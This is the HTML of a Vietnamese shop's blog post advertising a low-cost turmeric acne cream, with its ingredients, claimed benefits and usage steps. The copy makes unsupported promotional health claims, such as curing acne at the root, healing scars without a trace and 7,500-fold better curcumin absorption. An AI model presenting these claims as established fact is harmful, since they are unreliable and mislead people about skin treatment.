				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></a>
			</li></ul>
</div>
</li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon" >
<div class="header-button">
	<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" aria-label="Login" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small" title="Cart" >


    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	  <div  class="page-title blog-featured-title featured-title no-overflow">

  	<div  class="page-title-bg fill">
  		  		<div class="title-bg fill bg-fill bg-top" style="background-image: url('https://baolinhco.com.vn/wp-content/uploads/kem-nghe-trang-da_1.jpg');" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
  		  		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
  	</div>

  	<div  class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
  	 	<div class="flex-col flex-center text-center">
  			<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title">KEM NGHỆ TRỊ MỤN TỪ TINH DẦU</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/kem-nghe-tri-mun/" rel="bookmark"><time class="entry-date published" datetime="2021-03-19T13:25:30+07:00">19/03/2021</time><time class="updated" datetime="2021-04-25T17:05:00+07:00">25/04/2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
  	 	</div>
  	</div>
  </div>

	<main  id="main" class="">

<div  id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1203" class="post-1203 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-gian-hang-online-dongnamduocbaolinh2020-da-xuat-hien-tren-shopee-roi-xem-ngay-https-shopee-vn-dongnamduocbaolinh2020vdb3smtt0-0-5">
	<div class="article-inner ">
				<div class="entry-content single-page">

	<p><span style="font-family: 'times new roman', times, serif;"> </span><span style="font-family: 'times new roman', times, serif;">Từ lâu đời, nghệ là loại dược thảo thiên nhiên và sử dụng rộng rãi trong dân gian Việt Nam. Với nhiều công dụng tuyệt vời, nghệ được đông đảo người Việt tin dùng thực phẩm, làm thuốc chữa bệnh&#8230; Ngày nay, kem nghệ trị mụn sản phẩm chất lượng, lành tính và gần gũi. Trong đó, tác dụng trị mụn và chữa lành sẹo của nghệ được khai thác nhiều nhất. Hãy cùng <a href="https://baolinhco.com.vn/product/kem-nghe-bao-phu-khang">Bảo Linh</a> tìm hiểu về loại kem nghệ giá rẻ tốt nhất hiện nay nhé!!!!</span></p>
<h3><span style="font-family: 'times new roman', times, serif;">VÌ SAO CHÚNG TA HIỆN NAY MỤN ẨN NHIỀU?</span></h3>
<p><span style="font-family: 'times new roman', times, serif;">Làm sao để điều trị mụn ẩn? đầu tiên bạn cần phân biệt được mụn ẩn với các loại mụn khác.  Biểu hiện là nốt mụn nhỏ li ti, không mọc riêng lẻ mà sẽ mọc theo từng cụm và lan rộng ra các khu vực xung quanh trên da mặt, khiến bề mặt da sần sùi.</span></p>
<h4><span style="font-family: arial, helvetica, sans-serif;">TẠI SAO DA MẶT NHIỀU MỤN ẨN</span></h4>
<p><span style="font-family: 'times new roman', times, serif;">Da mặt rất dễ chịu tác động của các yếu tố bên ngoài và việc chăm sóc da không tốt sẽ khiến da tích tụ bã nhờn, bụi bẩn sinh ra mụn.</span></p>
<p><span style="font-family: 'times new roman', times, serif;">Mụn ẩn tuy không nguy hiểm so với những loại khác, nhưng không có biện pháp xử lý đúng cách hoặc bị ảnh hưởng bởi tác động từ môi trường ngoài hay chính trong cơ thể như stress công việc, cuộc sống cũng như thói quen sinh hoạt kém lành mạnh thì mụn sẽ trở nên sưng, viêm và để lại vết thâm, sẹo mụn rất khó điều trị. Vì vậy mụn ẩn kém thẩm mỹ, mất tự tin nếu không có biện pháp diều trị.</span></p>
<p><img decoding="async" class=" wp-image-1202 aligncenter" src="https://baolinhco.com.vn/wp-content/uploads/mun-an-co-tu-het-khong-1.jpg" alt="" width="674" height="449" srcset="https://baolinhco.com.vn/wp-content/uploads/mun-an-co-tu-het-khong-1.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/mun-an-co-tu-het-khong-1-510x340.jpg 510w" sizes="(max-width: 674px) 100vw, 674px" /></p>
<p>&nbsp;</p>
<h3><span style="font-family: 'times new roman', times, serif;">KEM TRỊ MỤN ẨN, LIỀN SẸO_</span><span style="font-family: 'times new roman', times, serif;">BẢO PHU KHANG</span></h3>
<p><span style="font-family: 'times new roman', times, serif;">Kem nghệ trị mụn thương hiệu Việt Nam, vì vậy kem nghệ giá rẻ chỉ khoảng 20.000 -25.000 VNĐ tuýt 20gr. Kem nghệ tinh dầu tự nhiên, trị tận gốc mụn ẩn, mụn đầu đen, liền sẹo không để lại vết, vấn đề chị em ngày đêm lo lắng.</span></p>
<p><img decoding="async" class="aligncenter wp-image-1169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20406%20560'%3E%3C/svg%3E" alt="" width="406" height="560" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/kem-nghe-bao-phu-khang-min-scaled.jpg 1393w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-bao-phu-khang-min-scaled-510x703.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-bao-phu-khang-min-scaled-768x1059.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-bao-phu-khang-min-scaled-1114x1536.jpg 1114w" data-lazy-sizes="(max-width: 406px) 100vw, 406px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/kem-nghe-bao-phu-khang-min-scaled.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1169" src="https://baolinhco.com.vn/wp-content/uploads/kem-nghe-bao-phu-khang-min-scaled.jpg" alt="" width="406" height="560" srcset="https://baolinhco.com.vn/wp-content/uploads/kem-nghe-bao-phu-khang-min-scaled.jpg 1393w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-bao-phu-khang-min-scaled-510x703.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-bao-phu-khang-min-scaled-768x1059.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-bao-phu-khang-min-scaled-1114x1536.jpg 1114w" sizes="(max-width: 406px) 100vw, 406px" /></noscript></p>
<p>&nbsp;</p>
<h3><span style="font-family: 'times new roman', times, serif;">THÀNH PHẦN SẢN PHẨM:</span></h3>
<p><span style="font-family: 'times new roman', times, serif;">Tinh dầu nghệ ( Curcuma longa root oil)</span></p>
<p><span style="font-family: 'times new roman', times, serif;">Tinh dầu mù U ( Calophyllum inophyllum oil)</span></p>
<p><span style="font-family: 'times new roman', times, serif;">Nano Curcumin : Các hạt phân tử siêu nhỏ giúp thẩm thấu Curcumin tốt hơn gấp 7.500 lần nghệ thường.</span></p>
<p><span style="font-family: 'times new roman', times, serif;">Apha-terpineo và chất nhũ hóa Emulgade SE_PF</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20318'%3E%3C/svg%3E" alt="tinh dầu đuổi muỗi bạc hà này mọi người có thể yên tâm bảo vệ sức khỏe bản thân và gia đình tránh các bệnh từ muỗi rồi nhé. " width="600" height="318" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/6-cach-duoi-muoi-triet-de-bang-nguyen-lieu-tu-nhien-bao-ve-gia-dinh-khoi-sot-xuat-huyet-6-1590401814-69-width600height318.jpg 600w, https://baolinhco.com.vn/wp-content/uploads/6-cach-duoi-muoi-triet-de-bang-nguyen-lieu-tu-nhien-bao-ve-gia-dinh-khoi-sot-xuat-huyet-6-1590401814-69-width600height318-510x270.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/6-cach-duoi-muoi-triet-de-bang-nguyen-lieu-tu-nhien-bao-ve-gia-dinh-khoi-sot-xuat-huyet-6-1590401814-69-width600height318.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1000" src="https://baolinhco.com.vn/wp-content/uploads/6-cach-duoi-muoi-triet-de-bang-nguyen-lieu-tu-nhien-bao-ve-gia-dinh-khoi-sot-xuat-huyet-6-1590401814-69-width600height318.jpg" alt="tinh dầu đuổi muỗi bạc hà này mọi người có thể yên tâm bảo vệ sức khỏe bản thân và gia đình tránh các bệnh từ muỗi rồi nhé. " width="600" height="318" srcset="https://baolinhco.com.vn/wp-content/uploads/6-cach-duoi-muoi-triet-de-bang-nguyen-lieu-tu-nhien-bao-ve-gia-dinh-khoi-sot-xuat-huyet-6-1590401814-69-width600height318.jpg 600w, https://baolinhco.com.vn/wp-content/uploads/6-cach-duoi-muoi-triet-de-bang-nguyen-lieu-tu-nhien-bao-ve-gia-dinh-khoi-sot-xuat-huyet-6-1590401814-69-width600height318-510x270.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p>&nbsp;</p>
<h3><span style="font-family: 'times new roman', times, serif;">CÔNG DỤNG:</span></h3>
<ul>
<li><span style="font-family: 'times new roman', times, serif;">Làm sạch bụi bẩn, bã nhờn, thông thoáng lỗ chân lông giúp nhân mụn ẩn dễ dàng thoát ra ngoài.</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Ngăn da không tiết dầu nhờn, cấp ẩm cho da</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Dưỡng da, giúp tái tạo tế bào da mới,hiệu quả trong nhanh liền các vết sẹo, mờ các vết thâm</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Ngăn ngừa mụn mới, dưỡng da trắng dần lên từ bên trong, khiến da mịn màng hơn.</span></li>
</ul>
<h3><span style="font-family: 'times new roman', times, serif;">HƯỚNG DẪN SỬ DỤNG</span></h3>
<ul>
<li><span style="font-family: 'times new roman', times, serif;">Làm sạch da mặc hoặc vùng da bị tổn thương</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Thoa kem lên khu vực cần điều trị</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Mụn trứng cá, mụn bọc, mụn mủ bạn có thể dùng tăm bông chấm kem nghệ lên các vết mụn</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Thoa 2-3 lần/ngày để có hiệu quả tốt nhất( nên thoa kem hằng ngày trước khi đi ngủ)</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Lưu ý:</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Bạn không để kem dính vào mắt, nếu lỡ tiếp xúc với mắt bạn cần rửa sạch với nước</span></li>
<li><span style="font-family: 'times new roman', times, serif;">Ngưng sử dụng nếu có dấu hiệu kích ứng với sản phẩm.</span></li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20706%20473'%3E%3C/svg%3E" alt="kem nghệ trị thâm" width="706" height="473" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/kem-nghe-tri-tham-3.jpg 1875w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-tri-tham-3-510x342.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-tri-tham-3-768x515.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-tri-tham-3-1536x1030.jpg 1536w" data-lazy-sizes="(max-width: 706px) 100vw, 706px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/kem-nghe-tri-tham-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1080" src="https://baolinhco.com.vn/wp-content/uploads/kem-nghe-tri-tham-3.jpg" alt="kem nghệ trị thâm" width="706" height="473" srcset="https://baolinhco.com.vn/wp-content/uploads/kem-nghe-tri-tham-3.jpg 1875w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-tri-tham-3-510x342.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-tri-tham-3-768x515.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/kem-nghe-tri-tham-3-1536x1030.jpg 1536w" sizes="(max-width: 706px) 100vw, 706px" /></noscript></p>
<p>&nbsp;</p>
<p>THAM KHẢO SẢN PHẨM <a href="http://bit.ly/kemtinhnghe">TẠI ĐÂY</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://baolinhco.com.vn/kem-nghe-tri-mun/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://baolinhco.com.vn/kem-nghe-tri-mun/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=KEM%20NGH%E1%BB%86%20TR%E1%BB%8A%20M%E1%BB%A4N%20T%E1%BB%AA%20TINH%20D%E1%BA%A6U&body=Check%20this%20out%3A%20https%3A%2F%2Fbaolinhco.com.vn%2Fkem-nghe-tri-mun%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://baolinhco.com.vn/kem-nghe-tri-mun/&media=https://baolinhco.com.vn/wp-content/uploads/kem-nghe-trang-da_1.jpg&description=KEM%20NGH%E1%BB%86%20TR%E1%BB%8A%20M%E1%BB%A4N%20T%E1%BB%AA%20TINH%20D%E1%BA%A6U" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://baolinhco.com.vn/kem-nghe-tri-mun/&title=KEM%20NGH%E1%BB%86%20TR%E1%BB%8A%20M%E1%BB%A4N%20T%E1%BB%AA%20TINH%20D%E1%BA%A6U" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a> and tagged <a href="https://baolinhco.com.vn/tag/gian-hang-online-dongnamduocbaolinh2020-da-xuat-hien-tren-shopee-roi-xem-ngay-https-shopee-vn-dongnamduocbaolinh2020vdb3smtt0-0-5/" rel="tag">Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=180&#038;d=retro&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=90&#038;d=retro&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=90&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=180&#038;d=retro&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></noscript>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Bảo Linh				</h5>
				<p class="author-desc small">Kế thừa kinh nghiệm từ những vị Lương Y trong gia đình, Bảo Linh luôn không ngừng nỗ lực kế thừa - sáng tạo - phát triển - ứng dụng khoa học công nghệ về y học trong và ngoài nước nhằm phát huy tối đa công dụng tuyệt vời của các thảo dược dân tộc để sản xuất các sản phẩm y học cổ truyền như thực phẩm chức năng, dược liệu, mỹ phẩm làm đẹp chiết xuất thảo dược... góp phần bảo vệ &amp; nâng cao chất lượng sức khỏe cho cộng đồng. Đồng thời, phấn đấu khẳng định vị thế của nền Y học dân tộc cổ truyền Việt Nam trước thế giới trong thời kỳ hội nhập Quốc Tế.</p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://baolinhco.com.vn/lam-dep-cho-phu-nu-tu-kem-nghe-bao-phu-khang/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Làm đẹp cho phụ nữ từ Kem Nghệ Bảo Phu Khang</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://baolinhco.com.vn/xit-duoi-muoi-flyway-giai-phap-toi-uu-cho-moi-nha/" rel="next">YÊU THƯƠNG CON CHÍNH LÀ DÀNH CHO CON ĐIỀU TỐT NHẤT <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kem-nghe-tri-mun/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://baolinhco.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="vi" /><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1203' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>Giới thiệu</span></span><div class="is-divider small"></div>			<div class="textwidget"><p class="has-block tooltipstered">Tiền thân của Công ty là hiệu thuốc Đông Y với những phương thuốc gia truyền nổi tiếng tại thành phố Đà Nẵng từ giữa thập niên 30 của thế kỷ 20.</p>
<p>Công ty là đơn vị đầu tiên về Đông dược tại Việt Nam đã được cấp giấy chứng nhận GMP-WHO cho 02 dây chuyền sản xuất Cao xoa và Kem xoa vào năm 2005. Sản phẩm “Bạch Hổ Hoạt Lạc Cao” là sự kết tinh của việc áp dụng công nghệ hiện đại cho phương thuốc Y học cổ truyền Việt Nam.</p>
</div>
		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Bình luận</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://baolinhco.com.vn/tag/bai-the-duc-buoi-sang/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 8pt;" aria-label="bài thể dục buổi sáng (1 item)">bài thể dục buổi sáng</a>
<a href="https://baolinhco.com.vn/tag/binh-sat-khuan-tay-y-te/" class="tag-cloud-link tag-link-106 tag-link-position-2" style="font-size: 8pt;" aria-label="bình sát khuẩn tay y tế (1 item)">bình sát khuẩn tay y tế</a>
<a href="https://baolinhco.com.vn/tag/bach-ho/" class="tag-cloud-link tag-link-288 tag-link-position-3" style="font-size: 8pt;" aria-label="bạch hổ (1 item)">bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/bach-ho-hoat-lac-cao/" class="tag-cloud-link tag-link-289 tag-link-position-4" style="font-size: 8pt;" aria-label="bạch hổ hoạt lạc cao (1 item)">bạch hổ hoạt lạc cao</a>
<a href="https://baolinhco.com.vn/tag/bao-linh/" class="tag-cloud-link tag-link-296 tag-link-position-5" style="font-size: 8pt;" aria-label="bảo linh (1 item)">bảo linh</a>
<a href="https://baolinhco.com.vn/tag/cao-con-cop/" class="tag-cloud-link tag-link-302 tag-link-position-6" style="font-size: 8pt;" aria-label="cao con cọp (1 item)">cao con cọp</a>
<a href="https://baolinhco.com.vn/tag/cao-con-ho/" class="tag-cloud-link tag-link-301 tag-link-position-7" style="font-size: 8pt;" aria-label="cao con hổ (1 item)">cao con hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-gung-giam-mo-bung/" class="tag-cloud-link tag-link-117 tag-link-position-8" style="font-size: 8pt;" aria-label="cao gừng giảm mỡ bụng (1 item)">cao gừng giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/cao-ho-trang/" class="tag-cloud-link tag-link-303 tag-link-position-9" style="font-size: 8pt;" aria-label="cao hổ trắng (1 item)">cao hổ trắng</a>
<a href="https://baolinhco.com.vn/tag/cao-tiger-balm/" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 8pt;" aria-label="cao tiger balm (1 item)">cao tiger balm</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 22pt;" aria-label="cao xoa bóp (3 items)">cao xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-bach-ho/" class="tag-cloud-link tag-link-295 tag-link-position-12" style="font-size: 8pt;" aria-label="cao xoa bóp bạch hổ (1 item)">cao xoa bóp bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-xuong-khop/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 22pt;" aria-label="cao xoa bóp xương khớp (3 items)">cao xoa bóp xương khớp</a>
<a href="https://baolinhco.com.vn/tag/cham-soc-suc-khoe/" class="tag-cloud-link tag-link-297 tag-link-position-14" style="font-size: 8pt;" aria-label="chăm sóc sức khỏe (1 item)">chăm sóc sức khỏe</a>
